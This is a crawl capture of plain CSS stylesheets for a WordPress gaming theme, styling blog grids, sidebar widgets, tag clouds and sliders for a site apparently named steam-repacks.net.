    font-size: 11px;
    text-transform: uppercase;
}
.blog-template ul.grid-posts li .thumbnail,.related-item .thumbnail{
	position:relative;
}
.blog-template ul.grid-posts li .thumbnail a::before,.related-item .thumbnail a::before{
    content: '';
    display: block;
    opacity: .5;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
}

.blog-template ul.grid-posts li:hover .thumbnail a::before,.owl-carousel .owl-item:hover .thumbnail a::before {
    height: calc(100% - 15px);
	z-index: 1;
}
.related .related_post_slider a.thumbnail:after{
	background:none;
}
.new-blog-style .info.col-md-19 {
    padding-left: 10px;
}
.new-blog-style .info dl.meta dt {
    float: left;
    clear: left;
    margin-right: 10px;
    font-weight: 400;
}
.btns {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 10px;
    padding-bottom: 10px;
}
.post-info-content .woocommerce-tabs .tabs{
	overflow:hidden;
}
.post-info-content .tab-content > .tab-pane{
    background: #fff;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    -webkit-border-radius: 0 0 2px 2px;
    background-color: inherit;
    border: 1px solid #d6d6d6;
    border-top: 0;
    padding: 20px;
}
.related_post .wd_title_related {
    background: #1e1e1e;
    border-radius: 3px 3px 3px 0;
    -moz-border-radius: 3px 3px 3px 0;
    -webkit-border-radius: 3px 3px 3px 0;
    padding: 0 !important;
    border: none;
}
.related_post h3 {
    border-top: 1px solid #e6e6e6;
    padding-top: 14px;
    font-size: 16px;
    padding: 10px;
    margin-bottom: 10px;
	color:#fff;
}

/*Home*/
.vc_gitem-zone .vc-zone-link,.vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_gitem-zone-b .vc_gitem-row-position-bottom{
	z-index:1;
}
.vc_gitem-post-meta-field-game_version.game-ver {
    position: absolute;
    top: 15px;
    right: 2px;
    background: #7abc48;
    border-radius: 1px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    z-index: 2;
}
.vc_custom_heading.heading-title {
    margin-bottom: 0px;
}
.vc_custom_heading.heading-title a {
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
}

.vc_gitem-post-data.post-cats {
    text-align: left;
	display: none;
}
.vc_gitem-post-data.post-cats a {
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
}
.vc_grid-item-mini a.vc-zone-link::before {
    content: '';
    display: block;
    opacity: .5;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 0px);
    height: 0;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -o-transition: .6s;
    -ms-transition: .6s;
}
.vc_grid-item-mini.vc_is-hover a.vc-zone-link::before {
    height: calc(100% - 0px);
    z-index: 1;
}
.blog-shortcode-custom .blog-hover-effect {
    z-index: 2;
	margin-left: 10px;
}

.vc_gitem-post-data.post-cats::before {
    content: "\f02c";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #ea5212;
    margin-right: 5px;
}
.heading-title-block h2 {
    padding-left: 0px;
    padding-bottom: 5px;
	text-align: left;
}

.heading-title-block.type-1,.heading-title-block.type-2 {
    background-color: #1e1e1e;
    border: none;
    background-image: -moz-linear-gradient(top, rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 57%, rgba(255,255,255,0) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.04)), color-stop(57%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: -o-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: -ms-linear-gradient(top, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to bottom, rgba(255,255,255,0.04) 0%,rgba(255,255,255,0) 57%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0affffff', endColorstr='#00ffffff',GradientType=0 );
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    position: relative;
    display: flex;
	
}
.heading-title-block.type-1{
	border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	justify-content: center;
}
.heading-title-block.type-1 h2,.heading-title-block.type-2 h2 {
    background-color: #fff;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.08) 50%, rgba(0,0,0,0.02) 97%, rgba(0,0,0,0.02) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.05)), color-stop(1%,rgba(0,0,0,0.05)), color-stop(50%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0.08)), color-stop(97%,rgba(0,0,0,0.02)), color-stop(100%,rgba(0,0,0,0.02)));
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: -o-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: -ms-linear-gradient(top, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0.05) 1%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.08) 50%,rgba(0,0,0,0.02) 97%,rgba(0,0,0,0.02) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#05000000',GradientType=0 );
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08) inset;
    opacity: 1;
    filter: alpha(opacity=100);
    line-height: 41px;
    margin-bottom: -1px!important;
    
}
.heading-title-block.type-1 h2{
	font-size: 12px;
    padding: 0 20px;
	border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
	min-width: 150px;
}
.heading-title-block.type-2 h2{
	font-size: 18px;
    padding: 0 10px;
	border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
	min-width: 200px;
}
@media screen and (max-width: 1240px){
.blog-template ul.grid-posts li,.blog-template ul.grid-posts div.alm-reveal li {
    width: 20%;
}
	.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
}
@media screen and (max-width: 1050px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item {
		width: 20%;
	}
	.blog-template ul.grid-posts div.alm-reveal li {
    width: 16.6%;
}
}
@media screen and (max-width: 900px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 25%;
	}
}
@media screen and (max-width: 700px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 33%;
	}
}
@media screen and (max-width: 520px){
	.blog-template ul.grid-posts li,.blog-shortcode-custom .vc_grid.vc_row .vc_grid-item,.blog-template ul.grid-posts div.alm-reveal li {
		width: 48%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9
body_size: 10257
content:
/* BACKGROUND FOR WIDGET ITEM TEXT */
/*==*/
.widget-container.wd_widget_recent_product_slider  .widget_title_wrapper,
.widget-container.wd_widget_popular_product_by_categories .widget_title_wrapper,
.widget-container.widget_wd_recent_post_widget .widget_title_wrapper{
	padding-right:55px;
}
/*==*/
/* ================================== RESET BOOTSTRAP ================================== */
.widget-container .thumbnail{border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;}
/* WIDGET TEXT */
.widget_text ul li a{display:inline-block;}
/* ALL BUTTON IN SIDERBAR */
html .woocommerce-page .widget-container .button,html .woocommerce .widget-container .button,html .woocommerce-page .widget-container input[type^=submit],html .woocommerce .widget-container input[type^=submit],form[id^="searchform-"] .bg_search input[id^="searchsubmit-"],.widget_subscriptions button.button{	
	padding:8px 15px;
}
/* END ALL */


/*==*/
.wd_widget_recent_product_slider div.has_navi~div,
.wd_widget_popular_product_by_categories div.has_navi~div,
.widget_recent_comments_custom div.has_navi~div,
.widget_wd_recent_post_widget div.has_navi~div{
	padding-right:40px;
}
/*==*/

.widget-container.widget_text .textwidget{padding:0px 0}
.widget-container > ul {
	margin:0 0 0 0;
	padding:0 0 14px 0;
}
/* WIDGET CATEGORIES WPDANCE */
/* DROP DOWN MODE STYLE */

.wd_widget_product_categories .wd_product_categories > ul {margin-left:10px;margin-top: 13px}
.wd_widget_product_categories .wd_product_categories > ul li { line-height: 22px}
.wd_widget_product_categories .wd_product_categories > ul ul { margin-left: 0}
.wd_widget_product_categories .wd_product_categories a{text-transform:none; color: #646464;}
.wd_widget_product_categories .wd_product_categories >ul >li> a{ color: #1e1e1e;}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{ color: #646464 }
.wd_widget_product_categories .wd_product_categories > ul li ul.sub_cat{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	border-left: 1px solid #e6e6e6;
	padding-left: 14px;
	display: block
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a {
	color: #12b3cb;
	text-decoration: none
}
.wd_widget_product_categories .wd_product_categories > ul li.cat_item > a + span >.glyphicon-chevron-down:before{
	display: none
}
.wd_widget_product_categories .wd_product_categories > ul > li.cat_item > a + span >.glyphicon-chevron-down:before{
	 content: "\f0d8";
	 font:11px 'FontAwesome';
	 color: #323232;
}
.wd_widget_product_categories .wd_product_categories > ul li a:hover 
{
	color: #3db0c1
}

.wd_widget_product_categories .wd_product_categories > ul  li > ul  ul{
	display: none;
	border-left:1px solid #e6e6e6;
	padding-left: 20px; 
	margin:5px 0
}


.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';
	margin-left:8px
}
.glyphicon-chevron-down:before{
	content: "\f0d7";
	font:11px 'FontAwesome';	
}

.wd_product_categories > ul,
.right-sidebar .wd_product_categories > ul,
.left-sidebar .wd_product_categories > ul{margin: 0; list-style: none}
.wd_product_categories > ul li,
.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li {list-style: none}

.wd_product_categories > ul a ,
.right-sidebar .wd_product_categories > ul a ,
.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:0.7;filter:alpha(opacity=70) }
.dark.right-sidebar .wd_product_categories > ul >li >a ,
.dark.left-sidebar .wd_product_categories > ul > li> a {color: #fff}
.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a{
	color: #12b3cb
}

.dark.wd_product_categories > ul a ,
.dark.right-sidebar .wd_product_categories > ul a ,
.dark.left-sidebar .wd_product_categories > ul a {text-transform: none; opacity:1;filter:alpha(opacity=100); color: #a0a0a0 }

.right-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.left-sidebar .wd_product_categories > ul li.parent   ul.sub_cat,
.right-sidebar .wd_product_categories > ul li span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li span.icon_toggle span {
	display: none
}
.right-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat,
.left-sidebar .wd_product_categories > ul > li.parent  > ul.sub_cat{display: block; border-left: 1px solid #323232; margin: 3px 0; padding: 5px 0 5px 14px}
.wd_product_categories > ul a:hover ,
.right-sidebar .wd_product_categories > ul a:hover ,
.left-sidebar .wd_product_categories > ul a:hover { opacity:1; filter:alpha(opacity=100) }
.right-sidebar .wd_product_categories > ul li:hover > a ,
.left-sidebar .wd_product_categories > ul li:hover > a,
.right-sidebar .wd_product_categories > ul li.active > * ,
.left-sidebar .wd_product_categories > ul li.active > * {color:#3db0c1; text-decoration: none}

.right-sidebar .wd_product_categories > ul li,
.left-sidebar .wd_product_categories > ul li{
	line-height: 24px
}
.right-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul > li > a + span.icon_toggle span{ }
.right-sidebar .wd_product_categories > ul li:hover > a + span.icon_toggle span,
.left-sidebar .wd_product_categories > ul li:hover > a  + span.icon_toggle span{color:#3db0c1;}


/* PLUGIN WISHLIST */
.yith-woocompare-widget{
	position:relative;
}
.yith-woocompare-widget 	.products-list{
	padding-bottom:70px;
}
.yith-woocompare-widget 	.products-list li{
	position:relative;
	padding-right:30px;
}
.yith-woocompare-widget 	.products-list li a.title{
	width:100%;
	padding-right:30px;
}
.yith-woocompare-widget .compare.button{
	position:absolute;
	right:20px;
	bottom:20px;
	top:auto !important;
}
.yith-woocompare-widget a.clear-all{
	position:absolute;
	left:20px;
	bottom:26px;
	top:auto !important;
	font-weight:bold;
}
.yith-woocompare-widget ul.products-list a.remove{
	width: 18px;
	height: 18px;
	text-align: center;
	line-height: 18px;
	border: 1px solid;
	/* text-indent: -999999px; */
	background: url(../images/ic-remove-cart.png) center no-repeat;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	position: absolute;
	top: 4px;
	font-size:0;
	display:inline-block;
	right: 0;
}
/* END WISHLIST */
.widget-container #calendar_wrap{
	margin-top:10px;
}
/* FOR DISPLAY SELECT BOX */
.widget-container > select{
	margin-top:20px;
	width:100%;
	max-width:300px;
}

.widget-container > ul,.widget_social .social-icons,.widget_tag_cloud .tagcloud,
#left-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,#right-sidebar .widget_recent_post_slider .wd_recent_post_widget_wrapper,
.widget_flickr .wrap,.widget_subscriptions .subscribe_widget,.widget-container .testimonials-list,.widget_nav_menu div,.widget-container .features,.widget_price_filter > form,.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul,.widget-container #wp-calendar,.widget-container .alphabet-products,body .widget-container .widget_shopping_cart_content,.widget-container #searchform,.widget-container form[id^="searchform-"],.widget-container.widget_text  .wid-text,.widget_product_tag_cloud .tagcloud {
	
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
	margin-left:0;
}
/* 1. ARCHIVE - CATAGORIES - RSS - NAV - PAGE */
/* CHU Y FIX RIENG CHO CAI CUSTOM MENU VI HTML NO KHAC */

/* UL LI ALL CAP */
.widget_archive > ul ul,
.widget_meta > ul ul,
.widget_categories > ul ul,
.widget_product_categories ul ul, 
.widget_nav_menu > div ul ul, 
.widget_pages > ul ul,
.widget_recent_entries > ul ul{
	margin:6px 0 0 16px;
}

.widget_archive > ul,
.widget_meta > ul,
.widget_categories > ul ,
.widget_product_categories ul,  
.widget_pages > ul,
.widget_recent_entries > ul,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul{
    margin-left: 0;
	padding-left: 0;
}

.widget_archive ul li a,
.widget_meta ul li a,
 
.widget_categories ul li a,
.widget_nav_menu div ul li a, 
.widget_pages ul li a,
.widget_product_categories ul li a,
.widget_recent_entries ul li a{
	color: #a0a0a0;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li, 
.widget_nav_menu div ul li,
.widget_pages ul li,
.widget_product_categories ul li,
.widget_recent_entries ul li,
.yith-woocompare-widget 	.products-list li{
    list-style: none;
	line-height:22px;
}

.widget_archive ul li:first-child,.widget_categories ul li:first-child,
.widget_meta ul li:first-child, .widget_nav_menu div ul li:first-child, 
.widget_pages ul li:first-child,.widget_product_categories ul li:first-child{
    padding: 0;
}

/* UL LI CAC CAP SAU */
/* KHONG CO CURRENT */
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover,
.widget_product_categories ul li > a:hover,
.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{text-decoration:underline;}

.widget_pages ul li.current_page_item > a,
.widget_product_categories ul li.current-cat > a,
.widget_nav_menu ul li.current_page_item > a,
.widget_categories li.current-cat > a{
	/*font-weight:bold;*/
}

/* UL LI CAP 1 */
.widget_categories > ul > li > a ,
.widget_nav_menu div > ul > li > a, 
.widget_pages > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_recent_entries > ul > li > a{}
.widget_archive ul li > a:hover,
.widget_meta ul li > a:hover,
.widget_categories > ul > li > a:hover ,
.widget_nav_menu div > ul > li > a:hover, 
.widget_pages > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_recent_entries > ul > li > a:hover,
.widget_pages > ul > li.current_page_item > a,
.widget_product_categories > ul > li.current-cat > a,
.widget_nav_menu div > ul > li.current_page_item > a,
.widget_categories > ul >li.current-cat > a{text-decoration:underline;}
/*==*/
.product_list_widget li span.price{margin-right:30px;}
/*==*/
/* LIST PRODUCT */
.widget_popular ul li , .widget_hot_product ul li,
html .widget-container.woocommerce ul.product_list_widget li,
html .woocommerce-page .widget-container ul.cart_list li,
html .woocommerce-page .widget-container ul.product_list_widget li,
html .woocommerce ul.cart_list li, 
html .woocommerce-page ul.cart_list li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li{
	font-size:14px;
	line-height:22px;
	padding:0;
	padding-top:20px;
	border:none;
	position:relative;overflow:hidden;
	background: transparent
}
.widget_popular ul li:first-child, 
.widget_hot_product ul li:first-child,
html .widget-container.woocommerce ul.product_list_widget li:first-child,
html .woocommerce-page .widget-container ul.cart_list li:first-child,
html .woocommerce-page .widget-container ul.product_list_widget li:first-child,
html .woocommerce ul.cart_list li:first-child, 
html .woocommerce-page ul.cart_list li:first-child,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child{
	padding-top:13px;
	border-width:0 0 0 0;
}
.widget-container .price del,.widget-container .price ins,
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del{
	line-height:22px;
	font-size:18px;
	font-weight:normal;
}


html .woocommerce ul.cart_list li a, 
html .woocommerce-page ul.cart_list li a,

.widget_popular ul li  a,
html .woocommerce .widget_popular ul li a,

.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a,

.widget_recent_reviews ul.product_list_widget li > a,
html .woocommerce .widget_recent_reviews ul.product_list_widget li > a,

.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail
{
	font-size:11px;
	line-height:100%;
	font-weight:700;
	border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
	margin:0 0 3px 2px;
}
html .woocommerce ul.product_list_widget li .category a, 
html .woocommerce-page ul.product_list_widget li .category a {
	line-height:100%;
}

 html .woocommerce ul.product_list_widget li a:hover, html .woocommerce-page ul.product_list_widget li a:hover, ul.cart_list li a:hover{}


.widget-container .price del > .amount,.widget-container .price ins > .amount,
html .woocommerce ul.cart_list li ins span.amount, html .woocommerce ul.product_list_widget li  ins span.amount, 
html .woocommerce-page ul.cart_list li ins span.amount, html .woocommerce-page ul.product_list_widget li ins span.amount,
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li  del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount,

html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,

.widget-container.widget_hot_product span.amount,
html .woocommerce.widget-container.widget_hot_product span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{
	margin:0 2px;
}
/* RATING FOR WIGET PRODUCT */
.woocommerce ul.cart_list li .star-rating,
.woocommerce-page ul.cart_list li .star-rating, 
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li .star-rating,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating{
    margin: 0;
	font-size:11px !important;
	height:14px !important;top:auto;
	width:15px;
	position:absolute;left:auto;right:1px;bottom:30px;
}
.woocommerce ul.cart_list li .star-rating strong, .woocommerce-page ul.cart_list li .star-rating strong, .woocommerce ul.product_list_widget li .star-rating strong, .woocommerce-page ul.product_list_widget li .star-rating strong, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li .star-rating strong, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating strong{
	margin-top:-30px !important;
}
.woocommerce ul.cart_list li .star-rating:before,
.woocommerce-page ul.cart_list li .star-rating:before, 
.woocommerce ul.product_list_widget li .star-rating:before,
.woocommerce-page ul.product_list_widget li .star-rating:before,
.woocommerce ul.cart_list li .star-rating span:before,
.woocommerce-page ul.cart_list li .star-rating span:before, 
.woocommerce ul.product_list_widget li .star-rating span:before,
.woocommerce-page ul.product_list_widget li .star-rating span:before{
	font-size:14px !important;
	line-height:14px;
}
/* GENERAL */
#right-sidebar > ul > li:first-child,#left-sidebar > ul > li:first-child{
	padding-top:0;
	border-top:0;
}
.widget-container, .widget-container ul li {	
	list-style:none;
}
.widget-container{
	padding-top:0px;
}
.widget-container.widget_social > div > ul{
	padding-top:2px;
	 margin-bottom: 8px;
}
.widget-container select, .widget-container select option {
	max-width:100%;
}
.widget-container select, .widget-container select option{
	min-width:140px;
}

.widget-container.widget_nav_menu > div > ul {
	padding-left:0;
	margin-top:0;
	margin-left:0;
}
body .container .left-sidebar-content {
	padding-right:20px;
	padding-left: 5px
}
body .container .right-sidebar-content {
	padding-left:20px;
}
body .container .dark .left-sidebar-content , body .container .dark .right-sidebar-content {
	padding-top: 13px;padding-left:20px;padding-right: 20px
}

.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper {
	background: #000;
	border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;
	margin-bottom: 5px
}
.left-sidebar-content h3.widget-title,.right-sidebar-content h3.widget-title{
    line-height: 18px;
    font-size: 16px;
    padding:27px 10px 7px;
    margin: 0;
	color: #fff;
	display:inline-block;
	position:relative;
}
.left-sidebar-content h3.widget-title span,.right-sidebar-content h3.widget-title span{
	color: #fff;
	padding-right: 5px;
	font-size: 14px
}
.left-sidebar-content h3.widget-title:before,.right-sidebar-content h3.widget-title:before{
	content:"";position:absolute;top:-1px;left:0;right:0;height:1px; 
}
.left-sidebar-content h3.widget-title:after,.right-sidebar-content h3.widget-title:after{
	content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;
}
.left-sidebar-content .widget-container,.right-sidebar-content .widget-container, 
.left-sidebar-content .rev_slider_wrapper,.right-sidebar-content .rev_slider_wrapper {
    margin-top: 40px;
	overflow:hidden;
	padding-top:0;
	clear: both;
}
.left-sidebar-content .widget-container.first,.right-sidebar-content .widget-container.first, 
.left-sidebar-content .rev_slider_wrapper.first,.right-sidebar-content .rev_slider_wrapper.first,
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child, 
.left-sidebar-content .rev_slider_wrapper:first-child,.right-sidebar-content .rev_slider_wrapper:first-child {
    margin-top: 0!important;
	padding-top:0;
}
.left-sidebar-content .widget-container:first-child,.right-sidebar-content .widget-container:first-child {
    margin-top: 0;
}
#right-sidebar .xoxo {
	padding-right:0;
	padding-left:0;
	margin-top:0;
}
#left-sidebar .xoxo {
	padding-left:0;
	padding-right:0px;
	margin-top:0;
}
#footer h3.widget-title a {
	font-size:18px;
}
/*==============================================================*/
/*                 WORDPRESS WIDGET - 15 WIDGETS                */
/*==============================================================*/
/* 2. TAG CLOUD */

.widget_tag_cloud .tagcloud ,.widget_product_tag_cloud .tagcloud {
    overflow: hidden;
	padding-top: 10px
}
#footer .widget_tag_cloud .tagcloud a,#footer .widget_product_tag_cloud .tagcloud a{}
.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a  {
    display: inline-block;
    float: left;
	font-size:12px !important;
    line-height: 14px;
	padding:1px 10px;
    margin: 0 0 2px 0;
    -webkit-font-smoothing: antialiased;
	font-weight:700;
	background:transparent;
	color: #505050
}
.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{ text-decoration: underline}

/* 4. WIDGET COMMENT LIST - RECENT COMMENT CUSTOM */
.widget-container.widget_recent_comments_custom{position:relative;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul{margin:0;}
.widget_recent_comments_custom  div.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;margin:0 10px 0 0;display:inline-block;position:absolute;top:10px;left:32px;right:auto;bottom:auto}
.widget_recent_comments_custom  img.avatar{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;}
.widget_recent_comments_custom  .wd_info_comment  > span,.widget_recent_comments_custom  .wd_info_comment  > span a{display:inline-block;text-transform:uppercase;font-size: 11px;inline-block}
.widget_recent_comments_custom  .wd_info_comment span.twitter{position:relative;line-height:16px;display:block;}
.widget_recent_comments_custom  .wd_info_comment span.twitter a{font-size:10px;line-height:12px;font-weight:400;}
.widget_recent_comments_custom  .wd_info_comment span.twitter:before{margin-right:5px;content: "\f099";font-family: 'FontAwesome';font-size:18px;}


/* BUTTON SLIDER */
.widget-container.widget_recent_comments_custom .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_recent_comments_custom .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_recent_comments_custom .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_recent_comments_custom .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* 5. VIDEO WIDGET */
.ew-video iframe {
    max-width: 100%;
}
.ew-video .description {
    font-weight: bold;
    color: #646464;
}
.ew-video .hide iframe {
    display: none;
}
.ew-video .hide .description {
    display: none;
}
.ew-video ul li a {
    padding-left: 20px;
    display: inline-block;
    position: relative;
    text-transform: capitalize;
}
.ew-video ul li a:before {
    content: "\f008";
    position: absolute;
    left: 0;
    top: 0;
    font-family: FontAwesome;
    display: inline-block;
}
/* 6. WIDGET TWITTER */
.widget_twitterupdate {
    position: relative;
}
.widget_twitterupdate ul {
    margin: 20px 0 0 0;
}
.widget_twitterupdate ul li.status-item {
    list-style: none;
    position: relative;
    display: block;
    margin-bottom: 20px;padding-left:25px;
}
.widget_twitterupdate ul li.status-item:before{
	content: "\f099";position:absolute;top:2px;left:0;font-size:16px;line-height:16px;font-family: FontAwesome;
}
.widget_twitterupdate ul li.status-item .date-time {
    margin-top: 5px;
}
.widget_twitterupdate ul li.status-item .date-time a {
    font-weight:bold;
    font-size: 12px;
}
.widget_twitterupdate ul li.status-item .tweet-content {
    line-height: 16px;
}
.widget_twitterupdate ul li.status-item .tweet-content a {
    font-weight: normal;
    font-size: 12px;
}
.widget_twitterupdate ul li .avatar img {
    margin: 0;
}
.widget_twitterupdate ul li .avatar {
    display:none;
}
